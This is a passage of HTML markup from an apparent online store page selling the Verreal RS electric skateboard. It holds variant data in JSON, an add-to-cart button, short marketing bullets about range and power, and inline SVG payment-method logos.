money.","width":1600,"height":1600,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356","variant_ids":[45706788798617]},"available":true,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 160mm Airless Wheels","public_title":"160mm Airless Wheels","options":["160mm Airless Wheels"],"price":95900,"weight":10000,"compare_at_price":117900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"160mm airless honeycomb wheels provide great shock absorption without the need for inner tubes, saving you time and money.","id":35734471606425,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/160mm-airless-honeycomb-wheels-off-road-no-inner-tubes.webp?v=1769854356"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44082099486873,"title":"2 in 1 (120mm Cloud Wheels +150mm Pneumatics)","option1":"2 in 1 (120mm Cloud Wheels +150mm Pneumatics)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45071096512665,"product_id":4007071481901,"position":8,"created_at":"2026-01-31T17:18:01+08:00","updated_at":"2026-01-31T18:12:36+08:00","alt":"Reliable dual 1500W motors (3000W total) 6368 setup, offering smooth power for entry-level riders.","width":1600,"height":1600,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356","variant_ids":[34329133514797,44082099486873]},"available":true,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 2 in 1 (120mm Cloud Wheels +150mm Pneumatics)","public_title":"2 in 1 (120mm Cloud Wheels +150mm Pneumatics)","options":["2 in 1 (120mm Cloud Wheels +150mm Pneumatics)"],"price":104900,"weight":10000,"compare_at_price":117900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Reliable dual 1500W motors (3000W total) 6368 setup, offering smooth power for entry-level riders.","id":35734058434713,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-dual-3000w-belt-drive-motors-6368-170kv.webp?v=1769854356"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44082099519641,"title":"2 in 1 (105mm Mad Wheels + 150mm Pneumatics)","option1":"2 in 1 (105mm Mad Wheels + 150mm Pneumatics)","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":45071505817753,"product_id":4007071481901,"position":5,"created_at":"2026-01-31T17:51:08+08:00","updated_at":"2026-01-31T18:12:36+08:00","alt":"High-traction 105mm Mad Wheels V2 paired with reliable 3000W belt drive motors for smooth street carving.","width":2000,"height":2000,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356","variant_ids":[42152070742169,44082099519641]},"available":true,"name":"Verreal RS Electric Skateboard \u0026 Longboard - 2 in 1 (105mm Mad Wheels + 150mm Pneumatics)","public_title":"2 in 1 (105mm Mad Wheels + 150mm Pneumatics)","options":["2 in 1 (105mm Mad Wheels + 150mm Pneumatics)"],"price":104900,"weight":10000,"compare_at_price":117900,"inventory_quantity":20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"High-traction 105mm Mad Wheels V2 paired with reliable 3000W belt drive motors for smooth street carving.","id":35734441361561,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/verrealboards.com\/cdn\/shop\/files\/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--19173507956889__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--19173507956889__main"
          data-label="Add to cart"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Add to cart</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>





<div
  class="
    product__text-container product__text-container-AL0NWbDVtM2lUWDJrQ__text_with_icon_PGP4P6  always-display
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
    product__text-container--mobile-left
    text-with-icon-block
    
    
    
    
     product__text-container--multiple
    
    
    
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    --item-count: 2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale: 1.2;
    --column-gap: 1.5em;
    --row-gap: 0.6em;
    --mobile-width: ;
    --desktop-width: ;


    
      
        background: none;
    

    
        --shadow-color: transparent;
        --shadow-offset-x: 0px;
        --shadow-offset-y: 0px;
        --shadow-blur: 0px;
        --shadow-spread: 0px;
        box-shadow: none;
    


    
        --border-radius: 0;
    

    --border-width: 0px;
    --border-style: solid;

    
      
      
      
      
      --border-color: rgba(109, 56, 139, 1.0);
      border: var(--border-width) var(--border-style) var(--border-color);
    

    

    
      --padding-y--mobile: 0;--padding-x--mobile: 0;--padding-y--desktop: 0; --padding-x--desktop: 0;
    

    
  ">
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#121212;
            
            
                --icon-color:#121212;
            


            
        "
      >
        
        <span
          class="text"
          
        >🔋 Ride up to 50+ km on a single charge</span>
      </p>
    
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#121212;
            
            
                --icon-color:#121212;
            


            
        "
      >
        
        <span
          class="text"
          
        >⚡ Strong acceleration & hill climbing</span>
      </p>
    
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#121212;
            
            
                --icon-color:#121212;
            


            
        "
      >
        
        <span
          class="text"
          
        >🛹 Stable & comfortable for daily riding</span>
      </p>
    
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#121212;
            
            
                --icon-color:#121212;
            


            
        "
      >
        
        <span
          class="text"
          
        >🛡 Reliable battery system built to last</span>
      </p>
    
  
    
    
  
    
    
  
</div>


<div
  class="payment-badges-block always-display"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    --icon-width-desktop: 38px;
    --icon-width-mobile: 36px;
  "
  role="region"
>
  <ul class="payment-badges" role="list">
    
    
      <li class="list-payment__item">
        <span class="visually-hidden">Amazon pay payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">American express payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Apple pay payment method</span>
        <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Bancontact payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Diners club payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Discover payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Google pay payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Ideal payment method</span>
